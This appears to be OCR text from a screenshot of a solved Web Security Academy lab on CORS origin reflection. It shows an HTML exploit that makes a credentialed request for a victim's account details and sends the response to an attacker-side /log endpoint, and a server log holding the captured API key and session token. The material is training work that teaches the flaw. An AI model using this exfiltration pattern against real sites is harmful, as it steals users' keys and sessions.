 Burp Suite Community E... CORS vulnerability with ... cors-lab-01.html - lab-0... 02:29 PM
CORS vulnerability with basic origin reflection - Mozilla Firefox
Web Security Academy: Lab: CORS vulnerability CORS vulnerability with 127.0.0.1:5555/cors-lab-01
https://ac211f241efad3f2c045255700630006.w ... Burp
AWAE - Advanced We... My Clients Control Pan...
Web Security
Academy
CORS vulnerability with basic origin
reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: 5czn39jrjPpYK0vxPXg42i3lyfTvGEvd
Email
Update email
cors-lab-01.html - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-01
cors-lab-01.html
notes.txt
OUTLINE
1
notes.txt cors-lab-01.html
cors-lab-01.html > html > body > script > url
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <script>
5 var xhr = new XMLHttpRequest();
6 var url = "https://
ac211f241efad3f2c045255700630006.
web-security-academy.net"
7 xhr.onreadystatechange = function() {
8 if (xhr.readyState == XMLHttpRequest.DONE){
9 fetch("/log?key=" + xhr.responseText)
10 }
11 }
12
13 xhr.open('GET', url + "/accountDetails", true);
14 xhr.withCredentials = true;
15 xhr.send(null)
16 </script>
17 </body>
18 </html>
PROBLEMS 1 TERMINAL ... 1: python
127.0.0.1 - - [19/Feb/2022 14:28:10] "GET /cors-lab-01.html HTTP/1.1"
200 -
127.0.0.1 - - [19/Feb/2022 14:28:11] code 404, message File not found
127.0.0.1 - - [19/Feb/2022 14:28:11] "GET /log?key={%20%20%22username
%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%2
0%225czn39jrjPpYK0vxPXg42i3lyfTvGEvd%22,%20%20%22sessions%22:%20[%20%
20%20%20%22iqxyauYU1qsp38JnRsLYEAA2oxsx0gWF%22%20%20]} HTTP/1.1" 404
-
0 0 1 html | cors-lab-01.html Ln 6, Col 90 Spaces: 4 UTF-8 LF HTML